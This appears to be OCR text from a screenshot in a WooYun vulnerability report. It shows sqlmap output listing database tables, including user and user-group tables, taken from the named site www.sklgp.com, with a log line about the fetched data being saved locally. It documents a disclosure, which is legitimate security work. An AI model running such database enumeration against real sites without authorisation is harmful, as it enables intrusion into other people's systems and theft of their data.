 管理员: sqlmap
| C_NewsClass |
| C_T_Huojiang |
| C_T_Jianjie |
| C_T_Jiaoliu |
| C_T_Lanmu |
| C_T_Lianjie |
| C_T_Lunwen |
| C_T_Xiangmu |
| C_T_Xinwen |
| C_T_Xuesheng |
| C_T_Zhuanzhu |
| C_Test |
| C_User |
| C_UserGroup |
| C_Word |
| D99_Tmp |
| View_1 |
| pangolin_test_table |
+---------------------+
[13:42:42] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.sklgp.com'
[*] shutting down at 13:42:42
半:
www.wooyun.org